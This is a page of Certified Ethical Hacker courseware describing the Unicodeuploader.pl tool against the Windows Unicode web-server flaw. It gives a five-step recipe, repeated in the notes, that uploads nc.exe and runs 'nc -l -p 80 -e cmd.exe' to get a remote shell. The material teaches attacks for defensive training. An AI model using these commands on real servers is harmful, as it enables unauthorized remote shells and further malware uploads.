 Ethical Hacking and Countermeasures Exam 312-50 Certified Ethical Hacker
Hacking Web Servers
Module XI Page 35 of 54 Ethical Hacking and Countermeasures Copyright © by EC-Council
All rights reserved. Reproduction is strictly prohibited
EC-Council
Hacking Tool: Unicodeuploader.pl
Unicode upload creator (unicodeloader.pl) works as
follows:
Two files (upload.asp and upload.inc - have them in the
same dir as the PERL script) are built in the webroot (or
any where else) using echo and some conversion strings.
These files allow you to upload any file by simply surfing
with a browser to the server.
1. Find the webroot
2. perl unicodeloader target: 80 'webroot'
3. surf to target/upload.asp and upload nc.exe
4. perl unicodexecute3.pl target: 80 'webroot/nc -l -p 80 -e
cmd.exe'
5. telnet target 80
Above procedure will drop you into the shell on the box.
Unicodeuploader.pl is a perl script written by Roelof Temmingh to exploit the Unicode
vulnerability in windows. There are three components involved in the exploit. Two files
(upload.asp and upload.inc - hosted in the same dir as the PERL script) are built in the webroot
using echo and some conversion strings. These files allow the attacker to upload any file by
simply surfing with a browser to the server.
Typical use: (5 easy steps to a shell)
1. Find the webroot - example: d:webpageroot
2. perl unicodeloader target:80 'd:webpageroot'
3. surf to target/upload.asp and upload nc.exe
4. perl unicodexecute3.pl target:80 'd:webpagerootnc -l -p 80 -e cmd.exe'
5. telnet target 80
The above procedure will invoke a shell on the target without crashing the server. The
attacker can then proceed to upload other malicious code right after nc.exe. This procedure works
well for servers that are tightly firewalled (- as it uses the allowed port 80); servers that are not
allowed to FTP, RCP or TFTP to the Internet.
 